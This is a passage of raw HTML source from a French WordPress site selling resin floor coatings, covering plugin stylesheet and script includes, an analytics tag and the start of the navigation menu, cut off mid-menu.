<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/media/4491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=4491' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fsolutions%2Fles-sols-en-resine%2Frefection-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fsolutions%2Fles-sols-en-resine%2Frefection-2%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'fc9fe91da7';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="attachment attachment-template-default attachmentid-4491 attachment-jpeg fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux 